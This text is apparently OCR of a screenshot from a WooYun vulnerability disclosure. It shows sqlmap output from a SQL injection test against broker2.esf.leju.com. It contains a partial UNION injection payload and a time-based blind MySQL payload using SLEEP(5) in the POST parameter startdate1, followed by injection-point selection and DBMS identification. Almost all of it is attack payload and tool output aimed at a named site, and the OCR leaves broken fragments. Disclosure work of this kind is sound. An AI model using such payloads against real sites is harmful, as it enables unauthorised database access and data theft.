 管理员: C:\Windows\system32\cmd.exe
ULL,NULL,CONCAT(0x3a6662763a,0x4976476b4a7241644a79,0x3a6776613a),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&enddate1=2016-05-15&pagenum=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: startdate1=2016-05-09') AND SLEEP(5) AND ('DFSh'='DFSh&enddate1=201
6-05-15&pagenum=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: startdate1, type: Single quoted string (default)
[1] place: POST, parameter: enddate1, type: Single quoted string
[q] Quit
> 0
[00:06:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:06:42] [WARNING] HTTP error codes detected during testing:
403 (Forbidden) - 20 times
[00:06:42] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
broker2.esf.leju.com'
[*] shutting down at 00:06:42
F:\工具3\sqlmap>_
www.wooyun.org